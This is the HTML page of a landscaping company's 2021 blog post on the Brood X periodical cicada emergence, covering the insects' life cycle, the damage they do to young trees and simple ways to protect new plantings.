		<li id="menu-item-206651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206651"><a href="https://completelandscapingservice.com/property-portfolio/anne-arundel-medical-center/">Anne Arundel Medical Center</a></li>
	</ul>
</li>
	<li id="menu-item-7459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7459"><a href="https://completelandscapingservice.com/commercial-landscaping-services-hoa/">HOAs &#038; Condominiums <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206649"><a href="https://completelandscapingservice.com/property-portfolio/portfolio-dulles-farms/">Dulles Farms</a></li>
	</ul>
</li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3683"><a href="https://completelandscapingservice.com/retail-buildings/">Retail/Multi-Purpose <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206645"><a href="https://completelandscapingservice.com/property-portfolio/national-harbor-2/">National Harbor</a></li>
	</ul>
</li>
	<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://completelandscapingservice.com/property-portfolio/landscape-maintenance-portfolio/">Landscape Maintenance</a></li>
	<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://completelandscapingservice.com/property-portfolio/landscape-construction-portfolio/">Landscape Construction</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-966"><a href="https://completelandscapingservice.com/about-us/">About Us <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2569"><a href="https://completelandscapingservice.com/service-areas/">Service Area <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://completelandscapingservice.com/service-areas/maryland/">Maryland</a></li>
		<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://completelandscapingservice.com/service-areas/washington-dc/">Washington, DC</a></li>
		<li id="menu-item-13526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13526"><a href="https://completelandscapingservice.com/service-areas/northern-virginia/">Northern Virginia</a></li>
	</ul>
</li>
	<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5302"><a href="https://completelandscapingservice.com/testimonials/">Clients &#038; Testimonials</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://completelandscapingservice.com/in-the-community/">In the Community</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://completelandscapingservice.com/awards/">Awards</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://completelandscapingservice.com/our-nursery/">Patuxent Nursery</a></li>
	<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://completelandscapingservice.com/about-us/frequently-asked-questions/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-7654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7654"><a href="https://completelandscapingservice.com/green-peace-mind/">Blog</a></li>
<li id="menu-item-206576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206576"><a href="https://completelandscapingservice.com/property-portfolio/gallery-portfolio/">Gallery</a></li>
<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6810"><a href="https://completelandscapingservice.com/careers-in-landscaping/">Careers <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10055"><a href="https://completelandscapingservice.com/careers-in-landscaping/job-board/">Current Opportunities</a></li>
</ul>
</li>
<li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158"><a href="https://completelandscapingservice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10410"><a href="tel:18003830440">☏ 1-800-383-0440</a></li>
<li id="menu-item-10411" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-10411"><div class="gtranslate_wrapper" id="gt-wrapper-79433967"></div></li>
</ul></div>	</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->    </header><!-- #header -->
</div>
<div id="mobile-header-menu" class="mobile-header-menu">
	<div class="mobile-menu-container">
		<a href="/">
			<img id="mobile-logo" data-src="https://completelandscapingservice.com/wp-content/uploads/2024/11/Complete-Landscape-1-scaled.jpg" height="103" width="103" alt="Complete Landscaping Services" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 103px; --smush-placeholder-aspect-ratio: 103/103;" />
		</a>
		<div class="mobile-icon-container">
			<a id="mobile-phone-icon" href="tel:+18003830440"></a>
			<a id="mobile-globe-icon" data-lang="en" href="#" onclick="langToggle();"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span></a>
		</div>
	</div>
	<div class="contact-us-mobile-cta">
		<a href="/contact-us/">Contact Us Now</a>
	</div>
</div>
</div>
</div><!-- #header-wrap -->		<div  id="main" class="site-main container clr">

	<div  id="primary" class="content-area clr">

		<main id="content" class="site-content left-content clr" role="main">
			
			

<article>
		
<header class="page-header clr">

	<h1 class="page-header-title">Cicadas Are Back.  Are You Prepared for Brood X?</h1>

	
<ul class="post-meta clr">

	<li class="meta-date">
		Posted on		<span class="meta-date-text">May 17, 2021</span>
	</li>

			<li class="meta-category">
			<span class="meta-seperator">/</span>Under			<a href="https://completelandscapingservice.com/category/blog/" title="Blog">Blog</a>, <a href="https://completelandscapingservice.com/category/landscape-maintenance/" title="Landscape Maintenance">Landscape Maintenance</a>		</li>
	
	
</ul><!-- .post-meta -->	
</header><!-- #page-header -->	
<div class="entry clr">
	<div class="shared-counts-wrap before_content style-buttons"><a href="https://www.facebook.com/sharer/sharer.php?u=https://completelandscapingservice.com/blog/cicadas-are-back/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="8932" data-social-network="Facebook" data-social-action="Share" data-social-target="https://completelandscapingservice.com/blog/cicadas-are-back/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://completelandscapingservice.com/blog/cicadas-are-back/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="8932" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://completelandscapingservice.com/blog/cicadas-are-back/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://completelandscapingservice.com/blog/cicadas-are-back/&#038;media=https://completelandscapingservice.com/wp-content/uploads/2021/05/CLS-blog-banner-2.jpg&#038;description=Cicadas%20Are%20Back.%20%20Are%20You%20Prepared%20for%20Brood%20X?" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="8932" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://completelandscapingservice.com/blog/cicadas-are-back/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div><h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-8943 " src="https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-1024x717.jpg" alt="Cicada Brood X" width="691" height="484" srcset="https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-1024x717.jpg 1024w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-300x210.jpg 300w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-768x538.jpg 768w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-500x350.jpg 500w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-800x560.jpg 800w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-150x105.jpg 150w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-400x280.jpg 400w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872.jpg 1140w" sizes="(max-width: 691px) 100vw, 691px" /></h2>
<h2>What is a Cicada?</h2>
<p>Cicadas are sometimes called Locusts, but they are actually related to more commonly seen landscape pests like Aphids and Leafhoppers.  There are two different types of Cicadas &#8211; annual cicadas and periodical cicadas.  Annual Cicadas appear in smaller numbers every year, while periodical cicadas come out every 13 or 17 years and have extremely large populations.  Brood X, for example, is expected to have billions &#8211; yes I said BILLIONS &#8211; of insects this summer.</p>
<h2>When Will Brood X Appear?</h2>
<p>Soil temperatures need to be 65 degrees for roughly two weeks to trigger the emergence.  The first signs of the hatching will be small holes in the ground or &#8220;chimneys.&#8221;  When the nymphs emerge from the soil as adults, they leave behind these small exit holes in the soil.  Adult Cicadas tend to hang around for about 4-6 weeks after emergence to feed and mate.  They will begin to die off in mid-summer.</p>
<p><img decoding="async" class="alignleft wp-image-8936 lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2021/05/8411451d30f51aeabc348d752b4f32e6.jpg" alt="Cicada holes in yard" width="356" height="267" data-srcset="https://completelandscapingservice.com/wp-content/uploads/2021/05/8411451d30f51aeabc348d752b4f32e6.jpg 400w, https://completelandscapingservice.com/wp-content/uploads/2021/05/8411451d30f51aeabc348d752b4f32e6-300x225.jpg 300w, https://completelandscapingservice.com/wp-content/uploads/2021/05/8411451d30f51aeabc348d752b4f32e6-150x113.jpg 150w" data-sizes="(max-width: 356px) 100vw, 356px" src="[data-uri]" style="--smush-placeholder-width: 356px; --smush-placeholder-aspect-ratio: 356/267;" /><img decoding="async" class="wp-image-8935 alignleft lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2021/05/HGIC_insects_cicadaemergenceholes_MKM_400.jpg" alt="Holes from Cicadas" width="388" height="268" data-srcset="https://completelandscapingservice.com/wp-content/uploads/2021/05/HGIC_insects_cicadaemergenceholes_MKM_400.jpg 400w, https://completelandscapingservice.com/wp-content/uploads/2021/05/HGIC_insects_cicadaemergenceholes_MKM_400-300x207.jpg 300w, https://completelandscapingservice.com/wp-content/uploads/2021/05/HGIC_insects_cicadaemergenceholes_MKM_400-150x104.jpg 150w" data-sizes="(max-width: 388px) 100vw, 388px" src="[data-uri]" style="--smush-placeholder-width: 388px; --smush-placeholder-aspect-ratio: 388/268;" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Why Do We Fear These Insects So Much?</h2>
<p>Many people simply don&#8217;t like the look of these giant insects.  Their beady red eyes look menacing and their sheer size (up to 3 inches in length) can make one shudder.  Also, as they grow and shed their shells, the hollow skins are left behind on trees and shrubs.  They look like prehistoric dino skeletons.</p>
<p>Cicadas can also be a nuisance because of the amount of noise they make.  When large numbers of these insects get together, the clicking and humming can reach sound levels comparable to a running lawnmower.</p>
<p>They can also wreak havoc on smaller trees and young landscape plants.  When the females lay eggs, they create slits in the bark of the plants.  These slits can cause the branches to lose access to valuable nutrients and water transported by the sap of the tree or to break off entirely.</p>
<p><img decoding="async" class="alignleft wp-image-8933 size-medium lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada-300x225.jpg" alt="Bark splits from Cicadas" width="300" height="225" data-srcset="https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada-300x225.jpg 300w, https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada-1024x768.jpg 1024w, https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada-768x576.jpg 768w, https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada-1536x1152.jpg 1536w, https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada-500x375.jpg 500w, https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada-800x600.jpg 800w, https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada-1280x960.jpg 1280w, https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada-150x113.jpg 150w, https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada-400x300.jpg 400w, https://completelandscapingservice.com/wp-content/uploads/2021/05/tree-damage-from-cicada.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/225;" /><img decoding="async" class="wp-image-8934 alignleft lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2021/05/ED347VR3JZCALECNHD5SZGENME-300x197.jpg" alt="Cicada damage from egg laying" width="342" height="225" data-srcset="https://completelandscapingservice.com/wp-content/uploads/2021/05/ED347VR3JZCALECNHD5SZGENME-300x197.jpg 300w, https://completelandscapingservice.com/wp-content/uploads/2021/05/ED347VR3JZCALECNHD5SZGENME-150x99.jpg 150w, https://completelandscapingservice.com/wp-content/uploads/2021/05/ED347VR3JZCALECNHD5SZGENME-400x263.jpg 400w, https://completelandscapingservice.com/wp-content/uploads/2021/05/ED347VR3JZCALECNHD5SZGENME.jpg 450w" data-sizes="(max-width: 342px) 100vw, 342px" src="[data-uri]" style="--smush-placeholder-width: 342px; --smush-placeholder-aspect-ratio: 342/225;" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Protecting The Landscape From Cicada Damage</h2>
<p>Cicadas don&#8217;t really cause significant damage to mature landscape plants or to structures and buildings.  If your property is mostly older landscaping, they will likely be more of an annoyance.  If the landscape is younger, there are a few things that can be done to help reduce potential damage.</p>
<ul>
<li>Wrap younger or newer landscape plants with mesh or breathable cloth.  This can prevent the Cicadas from crawling up the trunks or causing puncture damage during feeding or egg-laying.</li>
<li>Avoid installing new plantings during the time of emergence.  In the Mid-Atlantic, the Cicadas emerge from late May to July.  Luckily, early summer is not an ideal time to plant new landscaping.  High temperatures and low natural rainfall cause new plants to go into shock.  So postpone new landscaping projects until fall.</li>
<li>Remove insects from young landscape plants using a firm spray from a garden hose.</li>
</ul>
<h2>Fun Facts About Cicadas</h2>
<ul>
<li>Cicadas have one of the longest life cycles of any insect.</li>
<li>Their long life cycle may be the reason they don&#8217;t have many natural predators.</li>
<li>Cicadas are becoming a delicacy in the culinary world &#8211; but stay away if you have a shellfish allergy.  They&#8217;re high in mercury.</li>
<li>There is a natural predator called a Cicada Killer Wasp.  If you see these ladies flying around &#8211; leave them be.  They may look scary, but they don&#8217;t harm people.</li>
</ul>
<p><img decoding="async" class="alignleft wp-image-8937 size-full lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2021/05/download-1.jpg" alt="Natural Cicada Predator" width="231" height="218" data-srcset="https://completelandscapingservice.com/wp-content/uploads/2021/05/download-1.jpg 231w, https://completelandscapingservice.com/wp-content/uploads/2021/05/download-1-150x142.jpg 150w" data-sizes="(max-width: 231px) 100vw, 231px" src="[data-uri]" style="--smush-placeholder-width: 231px; --smush-placeholder-aspect-ratio: 231/218;" /><img decoding="async" class="alignleft wp-image-8941 lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2021/05/Cicada-killer-b-3x3_100.jpg" alt="Cicada Predator" width="224" height="224" data-srcset="https://completelandscapingservice.com/wp-content/uploads/2021/05/Cicada-killer-b-3x3_100.jpg 300w, https://completelandscapingservice.com/wp-content/uploads/2021/05/Cicada-killer-b-3x3_100-150x150.jpg 150w" data-sizes="(max-width: 224px) 100vw, 224px" src="[data-uri]" style="--smush-placeholder-width: 224px; --smush-placeholder-aspect-ratio: 224/224;" /><img decoding="async" class="alignleft wp-image-8938 size-full lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2021/05/images-7.jpg" alt="Cicada Killer Wasp" width="276" height="183" data-srcset="https://completelandscapingservice.com/wp-content/uploads/2021/05/images-7.jpg 276w, https://completelandscapingservice.com/wp-content/uploads/2021/05/images-7-150x99.jpg 150w" data-sizes="(max-width: 276px) 100vw, 276px" src="[data-uri]" style="--smush-placeholder-width: 276px; --smush-placeholder-aspect-ratio: 276/183;" /></p>
<div class="shared-counts-wrap after_content style-buttons"><a href="https://www.facebook.com/sharer/sharer.php?u=https://completelandscapingservice.com/blog/cicadas-are-back/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="8932" data-social-network="Facebook" data-social-action="Share" data-social-target="https://completelandscapingservice.com/blog/cicadas-are-back/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://completelandscapingservice.com/blog/cicadas-are-back/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="8932" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://completelandscapingservice.com/blog/cicadas-are-back/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://completelandscapingservice.com/blog/cicadas-are-back/&#038;media=https://completelandscapingservice.com/wp-content/uploads/2021/05/CLS-blog-banner-2.jpg&#038;description=Cicadas%20Are%20Back.%20%20Are%20You%20Prepared%20for%20Brood%20X?" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="8932" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://completelandscapingservice.com/blog/cicadas-are-back/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>   </div><!-- .entry -->		
<footer class="entry-footer">
	</footer><!-- .entry-footer --></article>


 			
		</main><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr"><h5 class="widget-title">Search</h5><form apbct-form-sign="native_search" method="get" id="searchform" class="searchform" action="https://completelandscapingservice.com/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="To search type and hit enter" />
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="1417"
               /></form></div><div class="widget_text sidebar-widget widget_custom_html clr"><h5 class="widget-title">Subscribe to Receive the Latest COMPLETE Newsletter</h5><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f1234-p8932-o1" lang="en-US" dir="ltr" data-wpcf7-id="1234">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/cicadas-are-back/#wpcf7-f1234-p8932-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1234" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1234-p8932-o1" /><input type="hidden" name="_wpcf7_container_post" value="8932" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
</fieldset>
<p><label class="visually-hidden">Your Email (Required)</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type="hidden" id="ct_checkjs_cf7_70c639df5e30bdee440e4cdf599fec2b" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_70c639df5e30bdee440e4cdf599fec2b";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div>			</div>
		</div>
	</aside><!-- #secondary -->

	</div><!-- #primary -->


	
	</div><!-- #main-content -->
	<div  id="footer-wrap" class="site-footer clr">
	<div  style="text-align: center;padding:0px 0px 30px;">
		<a href="https://www.boma.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/boma-1.png" class="lazyload" width="140" height="96" alt="Building Owners and Managers Association"/>
		</a>
		<a href="https://www.abcmetrowashington.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/Metro-Washington-03-1.png" class="lazyload" width="154" alt="Associated Builders and Contractors Metro Washington"  height="96"/>
		</a>
		<a href="https://www.pma-dc.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/70th-anniversary-logo-1.png" class="lazyload" width="72" height="96" alt="Property Management Association" />
		</a>
		<a href="https://www.caidc.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/header-logo-1.png" class="lazyload" width="152" height="96" alt="Washington Metropolitan Chapter Community Associations Institute" />
		</a>
		<a href="https://www.aoba-metro.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/aoba-1.png" class="lazyload" width="180" height="57" alt="Apartment and Office Building Association of Metropolitan Washington" />
		</a>
	</div>
	<div  id="footer" class="clr container">
		<div id="footer-widgets" class="wpex-row clr">
	<div class="footer-box span_1_of_3 col col-1">
		<div class="footer-widget widget_block clr"><p><strong>Maryland</strong> <br>2410 Crain Highway <br>Bowie, Maryland 20716 <br><a href="tel:+13012181800">301-218-1800</a> <br>info@completelandscapingservice.com</p>
<p><strong>Virginia</strong> <br>42760 Trade West Drive <br>Sterling, VA 20166 <br><a href="tel:+17033787798">703-378-7798</a></p></div>	</div><!-- .footer-box -->
	<div class="footer-box span_1_of_3 col col-2">
		<div class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"></div></div>	</div><!-- .footer-box -->
	<div class="footer-box span_1_of_3 col col-3">
		<div class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><h2>Connect With Us</h2>
<a href="https://www.linkedin.com/company/complete-landscaping-service" target="_blank" rel="noopener noreferrer">
<i class="fa fa-linkedin-square" style="font-size: 50px;color: #0E76A8;" aria-hidden="true"></i>
</a>
<a href="https://www.facebook.com/completelandscapingmd" target="_blank" rel="noopener noreferrer">
<i class="fa fa-facebook-square" style="font-size: 50px; color: #3B5998;" aria-hidden="true"></i>
</a>
<a href="https://www.instagram.com/completelandscapingservice/" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2022/09/Instagram_Glyph_Gradient-copy.png" alt="Instagram" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<a href="https://youtube.com/@completelandscapingservice3332" target="_blank" rel="noopener noreferrer">
